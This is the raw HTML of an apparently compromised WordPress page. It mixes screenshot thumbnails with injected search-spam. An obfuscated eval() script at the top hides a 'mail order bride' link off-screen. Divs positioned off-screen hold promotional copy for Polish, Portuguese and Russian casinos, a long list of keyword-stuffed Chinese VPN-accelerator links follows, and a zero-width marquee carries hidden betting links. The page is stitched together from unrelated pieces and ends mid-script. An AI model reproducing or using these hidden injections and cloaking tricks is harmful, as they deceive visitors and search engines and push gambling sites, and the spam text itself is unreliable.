<a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612154625.png"><img class="alignnone  wp-image-72" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612154625-150x150.png" alt="QQ截图20150612154625" width="179" height="179"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612154720.png"><img class="alignnone  wp-image-73" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612154720-222x300.png" alt="QQ截图20150612154720" width="179" height="242"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155108.png"><img class="alignnone  wp-image-74" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155108-300x279.png" alt="QQ截图20150612155108" width="193" height="179"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155258.png"><img class="alignnone  wp-image-75" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155258-300x274.png" alt="QQ截图20150612155258" width="191" height="175"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155512.png"><img class="alignnone  wp-image-76" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155512-300x269.png" alt="QQ截图20150612155512" width="178" height="160"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155632.png"><img class="alignnone  wp-image-77" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155632-300x248.png" alt="QQ截图20150612155632" width="193" height="160"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155700.png"><img class="alignnone  wp-image-78" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155700-300x250.png" alt="QQ截图20150612155700" width="176" height="146"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155744.png"><img class="alignnone  wp-image-79" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155744-300x225.png" alt="QQ截图20150612155744" width="163" height="122"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155908.png"><img class="alignnone  wp-image-80" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155908-290x300.png" alt="QQ截图20150612155908" width="177" height="183"></a>

<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))
</script>
<div class="dc">
<a href="https://mail-order-bride.net/">mail order bride</a></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><p>Serwis w sieci Mostbet casino PL to coś więcej niż standardowa platforma hazardowa. To obszar, w której uczucia łączą się z komfortem, a system pracuje w balansie z empatią. Na tej stronie nie ma bałaganu ani przesady — wszystko zorganizowano tak, by klient odczuwał komfortowo, naturalnie i zwyczajnie dobrze. Portal kasyno Mostbet <a href="https://ureactive.pl/">https://ureactive.pl</a> to ogólnoświatowa wspólnota, która każdego dnia ściąga setki graczy z odmiennych regionów świata. Dla części graczy to strefa rozrywki, dla reszty — pole rywalizacji i wrażeń, ale dla każdych jedno jest stałe: przyjemność z gry.</p>
<p>Na pierwszy rzut oka widać, że to serwis z osobowością. Strona startuje natychmiastowo, menu jest intuicyjne, a prosty wygląd sprawia, że przemieszczasz się po niej z lekkością. Nawet jeśli jesteś tu pierwszy raz, czujesz, jakbyś pamiętał ten schemat od dawna. Tylko wystarczy kilka ruchów myszką, by utworzyć profil — Rejestracja konta Most Bet jest błyskawiczna. Podajesz podstawowe dane, uwierzytelniasz adres i już w mgnieniu oka możesz przejść w świat emocji. Drugi etap to logowanie Mostbet – błyskawiczne logowanie, które uruchamia Twój obszar osobisty, zawierający szanse, premii i wyników. Sprawnie, łatwo, bez nerwów – tak, jak warto w XXI wieku.</p>
<p>Drużyna Mostbet casino PL ma świadomość, że kluczem zaufania jest ochrona. Wszystkie przekazy i dane użytkowników chronione są zaawansowanymi technologiami bezpieczeństwa, stosowanymi przez największe banki świata. Wszelka operacja, każde działanie — zabezpieczony. Dzięki temu grasz z bez obaw, skierowując uwagę całkowicie na tym, co istotne — na radości z grania. A jeśli pojawi się pytanie? Support jest dostępna całą dobę, z ludzkim podejściem i realną chęcią pomocy. Bez mechanicznych odpowiedzi i czekania w nieskończoność — naprawdę odczuwasz, że jesteś traktowany poważnie.</p>
<p>Kolekcja gier w Mastbet zadziwia. Znane gry bębnowe, klimatyczne rozgrywki karciane, a do tego transmisje na żywo z prawdziwymi dealerami – oferta jest imponujący. Od relaksujących automatów, w których można się uspokoić, po pełne akcji produkcje, które rozpalają adrenalinę. Każdy element dzięki relacji z szanowanymi twórcami, oferującymi sprawiedliwe zasady, realistyczną grafikę i komfortowe działanie.</p>
<p>Mostbet com zajmuje się nie tylko o doznania, ale też o wiernych użytkowników swoich klientów. premie startowe, cashbacki, turnieje i okresowe akcje zapewniają, że zawsze jest ruch. Każdy ruch automatu może zapewnić więcej niż sukces — może dać satysfakcję i zachętę, by powrócić po świeżą dawkę adrenaliny. A przy tym strona stawia na rozsądne uczestnictwo. Narzędzia samokontroli umożliwiają kontrolować czas i finansami, pokazując, że gra ma być zabawą, a nie zadaniem.</p>
<p>W wyniku kasyno Mostbet to nie tylko miejsce gry — to doświadczenie. Połączenie nowoczesności, ochrony i radości, które tworzy, że każda rozgrywka staje się niezapomnianym przeżyciem. Zaczynasz, rozgrywasz, zdobywasz nagrody — i wracasz, bo pragniesz. Mostbet casino to nie tylko rozrywka. To sposób życia, nawyk, uczucie, która towarzyszy Ci zawsze wtedy, gdy chcesz poczuć, że fart jest po Twojej stronie losu.</p></div></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><h2>Como usar um bónus sem depósito</h2> <p>Para aproveitar o bónus, basta registar-se na plataforma. A lista de casinos com bónus ativos está disponível em <a href="https://melap.pt/bonus/bonus-sem-deposito/">https://melap.pt/bonus/bonus-sem-deposito/</a>. O bónus pode ser usado em slots, roleta ou outros jogos de casino.</p></div></div>
    <div style="overflow:hidden;position:relative"><div style="position:absolute;top:0;left:-5000px"><h1>Изи кэш казино в России</h1>
<p>Интернет гемблинг-клуб Изи кэш — это актуальная гемблинг веб-платформа, созданная под игроков, кто предпочитает геймплей, уют и оперативные выплаты. На Ezcash вы обнаружите огромный каталог слотов, настольных игр и живое казино с настоящими призами. Изикэш предлагает крупные вознаграждения, эффективные методы пополнения и снятия выигрыша, а вдобавок 24/7 поддержку. Для тех, кто предпочитает стабильность и честные условия в азартных развлечениях, важным становится выбор правильной площадки, и именно поэтому многие обращаются к <a href="https://www.lukoil-neftekhim.ru/">https://www.lukoil-neftekhim.ru/</a>, где предлагаются разнообразные слоты, регулярные акции, моментальные выплаты и современная система защиты данных, позволяющая наслаждаться игровым процессом без опасений и технических трудностей. В реальности Easy cash любой спин может дарить реальный приз, — почувствуйте, что значит развлекаться просто!</p>
<h2>Вход в персональный аккаунт Ез кеш</h2>
<p>Для того чтобы начать развлечение на сетевом казино Изикэш, требуется войти в свой профиль — это интуитивно и требует всего несколько минут. По завершении логина в сайте Ез кеш вы открываете возможность к личному депозиту, вознаграждениям, логам игры и параметрам профиля. Вот пошаговая инструкция входа в систему:</p>
<ul>
<li>Переместитесь на главный сайт Езкаш.</li>
<li>В правом верхнем углу нажмите элемент «Войти».</li>
<li>Пропишите свой зарегистрированный никнейм (либо почту) и код доступа.</li>
<li>Нажмите «Вход», для того чтобы войти в аккаунт.</li>
<li>Когда Вы утеряли доступ, — воспользуйтесь систему восстановления.</li>
</ul>
<p>Теперь ты можете использовать всеми возможностями Езкаш: вносить средства на баланс, запускать промокоды, играть в любимые игры и забирать прибыль в любое время.</p>
<h2>Поощрения в интернет гемблинг-клубе Изикэш</h2>
<p>В онлайн казино Ез кеш каждый игрок может получать крупные бонусы с первых минут игры. Политика вознаграждений здесь создана чтобы вознаграждать как новичков, так и постоянных юзеров. Уже сразу после регистрации на платформе Easy cash вы можете запустить стартовый подарок и приступить к геймплей с дополнительными средствами. Выполнив все условия акционной схемы, у тебя есть опция начислить до 100 000 рублей на депозит! Это шикарная перспектива прокачать банкролл и протестировать удачу в избранных автоматах или live-играх. Типы подарков на <strong>Easy cash</strong> включают:</p>
<ul>
<li>Приветственные подарки за несколько депозитов;</li>
<li>Еженедельные фриспины и возврат средств;</li>
<li>Персональные предложения для постоянных любителей азартных игр;</li>
<li>Бонусы с призами и турниры от <strong>Изи Кеш</strong>.</li>
</ul>
<p>Следуйте за новостями на аккаунте — Easy cash постоянно запускает новые акции, чтобы развлечение была более интереснее и затягивающей!</p>
<h2>Выбор игровых автоматов и беттинг в веб казино Изи кэш</h2>
<p>Web гемблинг-клуб Езкаш дарит обширный каталог игр на любые интересы. На платформе Изикэш ты найдёте сотням официальных автоматов у известных разработчиков. Также есть популярные карточные игры, такие как roulette, blackjack, и баккара. Кроме того, раздел live казино с реальными крупье, где ты можешь прочувствовать атмосферу настоящего казино, удаленно.</p>
<p>В дополнение к стандартных игровых развлечений, Изи Кеш открывает шанс делать ставки в спорт с топовыми коэффициентов на рынке. Открыты как главные игры по футбольных матчах, теннису, баскету и хоккею, так и нишевые дисциплины и eSports. С помощью понятному дизайну Ез кеш, ставки можно ставить быстро и без лишних действий — как в формате прематча, так и в live-формате.</p></div></div>                            </div>
                            <div class="links-block p-2">
                <button type="button" class="collapsible" onclick="cfh_collapsible(this);">更多的</button>
                <div class="content">
                    <ul>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/dxtckmpl">
                                    免费加速器ios-ios轻遇测试要带哪个加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/frnhumab">
                                    科学上外网加速器下载-什么加速器可以加快大文件的下载速度？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/njiawryb">
                                    ssr下载安卓最新版本-GoogleTV安装ssr-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/yjzdspci">
                                    green加速器-公司部分网站被屏蔽无法访问，求解决-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/plftxhev">
                                    pixiv免费加速器-我可以在pixiv手机上输入哪些加速器？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/iungkptq">
                                    白鲸加速器下载-《白鲸岛》txt下载在线阅读全文，求百度网盘云资源-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gsqofmnp">
                                    边缘vp加速器-佛跳墙不断展示如何修复校准系统？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/jsgkvadl">
                                    雪狼加速器-冒险岛机械师升级路线-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rmpsxogy">
                                    黑洞加速器hd18永久免费版-黑洞加速器有病毒吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/bhfdrmsq">
                                    梯子vp加速器-玩游戏不卡顿的加速器有哪些？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/bajmqgwf">
                                    黑洞vn-玩游戏不卡顿的加速器有哪些？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/xpolvmuj">
                                    阿特加速器永久版-艺术加速器闪烁并关闭-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/yfxjntal">
                                    考拉加速器官网-为什么我不能支付考拉常付？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/fsimbrxt">
                                    极光加速器安全吗-极光加速器可以在iPhone上使用吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/nawycexd">
                                    火箭加速器官网-电视家用火箭加速器怎么了-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/byxrecfu">
                                    iphone外网加速器-苹果加速器是什么？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/akbylshd">
                                    2024免费的梯子app-家庭，现在有无语音非接触式乘车的工具吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/hwqlbsto">
                                    黑猫tom加速器官网-TOM'S电子加速器电子油门能提升动力吗？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ugwelipq">
                                    免费挂梯子的加速器-有免费的加速器吗？我经常挂在外部服务器上，不想付钱。谁能给我一些建议？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/fqkiysub">
                                    永久免费的vp加速器app-什么pvn加速器好用。-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/vzyqhlrp">
                                    飞机网络加速器-为什么biubiu加速器不能加速纸飞机？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/hkyoiznx">
                                    优途飞鸟加速器-问：你用过免费加速器吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gcualpwq">
                                    佛跳app官方网站入口-如何下载佛跳墙应用程序-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/cfymgiuk">
                                    免费狗急加速器-请问有没有不需要钱的加速器，有的话在网站上发给我，快点！！！！！！-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/kjbrtmed">
                                    黑洞加速器下载官网-什么是黑洞加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/wtghpfin">
                                    ins加速器-Apple使用什么加速器进入Instagram？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/pavnczwu">
                                    极光ip加速器-Aurora加速器停止服务-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/julgmfcq">
                                    速鹰加速器-三国志2加速版在哪里下载？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/fakyxlrd">
                                    海鸥app加速器官网-Seagull应用程序贷款是否有信用检查？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/lkmtqrhb">
                                    蜜蜂加速器-BeeAccelerator会窃取个人信息吗？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/irmpywug">
                                    飞机加速器-飞机起飞时起飞的原因是什么？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/oljrfemw">
                                    飞兔加速器。-知道关于阅读的名言吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rjhswnkd">
                                    无极vp官网-无法下载电影PromiseRealPlayer来播放？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/xrfadopy">
                                    蚂蚁npv加速器下载-如何使用antvp加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/hfleizxo">
                                    虫虫加速器下载-BugsAcceleratorforAndroid下载-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/txdbjiwy">
                                    hammer加速器下载官网-锤子加速器可以退款吗？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/zkmhnpgw">
                                    xf30旋风加速器-我可以将抖音与旋风加速器一起使用吗？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/auhxwzsl">
                                    西游加速器-大话西游网游加速器有什么用-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/pbhjvuyf">
                                    极光官网加速器-如何注册极光加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/anltkuoe">
                                    猎狐加速器-猎豹加速器要钱吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qchxfjmb">
                                    2024老王vp加速官网版-法老加速器高速需要多少分-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/tdohbaxw">
                                    访问外网加速器-公司可以通过使用公司的WIFI上网来监控这些网络的访问吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/vmkdgjqo">
                                    tiktok加速器永久免费版安卓-如何加快国际版TikTok-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gbkwziqf">
                                    佛跳墙官方网是哪个-夏雨佛跳墙全集，哪个网站很清楚。佛跳墙的名字是什么？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/bjldgonh">
                                    加速器免費-什么电脑加速器好用又免费-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/eknvfpmx">
                                    猎豹加速器2.2-如何看猎豹加速器的网站-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qhdvxciu">
                                    shadowsock加速器下载-如何在iPhone上下载影子火箭-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qfinbgsw">
                                    起飞加速官网下载-飞行模拟器-如何使用Advanced-LITE启动飞机-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ltiejyof">
                                    上外网加速器-哪种计算机加速器更好用？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/omybngpa">
                                    外国梯子加速器-雷神加速器可以用作梯子吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ywiocsfe">
                                    旋风加速android-旋风加速器版本无法在华为手机上安装-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rmijlxbz">
                                    脸书梯子加速器-迅游手游加速器对苹果手机有用吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ofdxlhup">
                                    极光加速器网页-如何注册极光加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/szgdpojk">
                                    袋鼠vp加速器-为什么我在手机下恢复SanLeandes存档并崩溃？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/wgdybovu">
                                    quickq官方网址ios-哪里可以找到quickq客服-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/utcwrvli">
                                    picacg专用加速器-网游加速器的作用是什么？！-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/txbhqius">
                                    ios旋风加速npv官网下载-我可以将抖音与旋风加速器一起使用吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/eylfshpv">
                                    挂梯子加速器-网易uu可以当梯子吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/dyinqpox">
                                    袋鼠加速器下载-什么加速器最好？下载地址是什么？紧迫的！！！-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/hncikymv">
                                    挮子加速器-如何下载梯子-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/plqudcmn">
                                    神灯官网-哈尔滨银行神灯贷款抵押不正规-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/bwvcdtrm">
                                    加速器蚂蚁官网-如何使用antvp加速器？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/zlkrpabu">
                                    ssr加速器安卓-如何使用安卓ssrscriptn-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/dnxcaqlf">
                                    飞机加速器下载最新版安卓-飞机加速器手动添加机场-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qwgerjku">
                                    蚂蚁加速npv官网-蚂蚁加速器违法吗？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/kxdpoqag">
                                    国外网站加速器-在国外玩欧服，有没有更好的加速器推荐？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/kvylrbif">
                                    免费梯子vp加速器-有哪些免费的加速器？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/exdpwrkz">
                                    免费vp加速器海鸥-如何使用antvp加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/mkjwuzbr">
                                    起飞加速器app-如何使用起飞VP加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/iodbrgsn">
                                    猫王加速器官网-猫王收音机的AUX功能有什么用，猫王小王子买了就没用过-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/yimqxcrd">
                                    雪狼加速器-冒险岛机械师升级路线-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ufpizbmr">
                                    npv加速器极光-为什么不能使用鹅加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/csbaiwmf">
                                    加速梯子-哪个加速器更适合英雄联盟手游？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rwknsziv">
                                    蚂蚁加速官网下载-玩游戏不卡顿的加速器有哪些？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/zhgpcoms">
                                    佛跳墙官网-金华火腿的做法-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/begyhpov">
                                    黑洞加速加器-蜜蜂加速器过期了-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/etbuwqkp">
                                    加速器vn-图形加速器-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/cfsituzo">
                                    可以看油管的免费梯子-如何在Xbox上观看YouTube-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/mntzlsyc">
                                    koala加速器-寻找一个好的韩国娱乐节目？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/jqnpoukt">
                                    hammer加速-锤子加速器是合法软件吗？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/krngjlst">
                                    银河vp加速器app官网-如何取消订阅银河加速器-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/nfvbpori">
                                    闪电vp加速器-现在有哪些免费的加速器？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ybjginca">
                                    海鸥网络加速-山东海鸥网络科技有限公司怎么样？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/cluavesd">
                                    佛跳加速器-Instagram使用哪个加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ryaviemc">
                                    大哥云官网-《大哥，离婚》-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/nqyxwapt">
                                    facebook外网加速器-中国是怎么注册ins的，用的是什么加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/rxqetkdh">
                                    佛跳墙代理官网-佛跳墙成品如何加热-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qioewpbs">
                                    极光app加速器-极光加速器可以在iPhone上使用吗？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ajvdlfqb">
                                    hammer加速器安卓版-锤子加速器可以在多种设备上工作-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/whgzeisl">
                                    上外网的加速器-如何设置越狱的iPhone5s上网？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/aytjphes">
                                    大哥云官网-《大哥，离婚》-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/ldbyrige">
                                    巴西节点加速器-在巴西访问中文网站非常困难，有没有可以使用的加速器？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/qymjxble">
                                    网络梯子加速器-现在的苹果梯子是什么-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/xvrlhzje">
                                    飞兔加速器下载官网-飞图云专在哪里注册？怎么用，快-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/sjbozhdv">
                                    云梭加速器-旋风速度npv是否禁用？-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/lcbvurxq">
                                    飞鱼加速器-如何注册-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/sindhagj">
                                    小牛加速器2.46-艾玛的电动车配备了Maverick电机，但无法加速。怎么了？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gxmbnsqt">
                                    橡树加速器官方-橡树岭国家实验室呢？好的-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/clgdzyxs">
                                    梯子免费版-互联网上的阶梯是什么？-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/pjhswbrg">
                                    加速器访问海外网站-如何连接国外网站-袋鼠vp加速器                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
                            <div class="footer-links p-2">
                                    <a class="px-1" href="https://www.xspliter.com">飞机加速器app官方下载-我想问一下，这个图标是什么加速器？-袋鼠vp加速器</a>
                            </div>
            </div>
<script>
    function cfh_collapsible(element) {
        element.classList.toggle("active");
        var content = element.nextElementSibling;
        if (content.style.display === "block") {
            content.style.display = "none";
        } else {
            content.style.display = "block";
        }
    }
</script>
<marquee style="position: absolute; width: 0px;">

<a href="https://hollywood-clinics.com/">casinomaxi</a>
<a href="https://flechabranca.com.br/">mobilbahis</a>
<a href="https://github.com/guncel-giris/casinomaxi-giris">casinomaxi</a>
<a href="https://pizzeriatimoteo.com/">youwin</a>
<a href="https://flechabranca.com.br/">mobilbahis</a>
<a href="https://github.com/guncel-giris/youwin-hepsibahis/">youwin</a>

<marquee>

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
												<a href="https://cn.wordpress.org/" class="imprint">
					自豪地采用WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hongchuan.org/wp-content/themes/twentythirteen/js/functions.js?ver=20171218" id="twentythirteen-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
